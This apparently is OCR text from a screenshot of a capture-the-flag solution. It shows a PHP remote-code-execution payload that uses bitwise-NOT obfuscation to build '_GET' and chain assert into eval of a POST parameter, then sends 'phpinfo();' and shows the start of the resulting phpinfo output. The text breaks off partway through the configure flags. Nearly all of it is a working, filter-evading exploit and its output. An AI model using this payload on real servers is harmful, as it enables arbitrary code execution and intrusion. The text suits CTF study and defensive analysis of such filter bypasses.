 http://1e8c895c-fc71-4861-a98c-269f1d27d109.node3.buuoj.cn/?code=${~(%A0%B8%BA%AB)}[_](${~(%A0%B8%BA%AB)}[__]);&_=assert&__=eval($_POST[___])
Enable Post data Enable Referrer
___=phpinfo();
PHP Version 7.0.33
php7
System Linux cdc4fb2f3e29 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-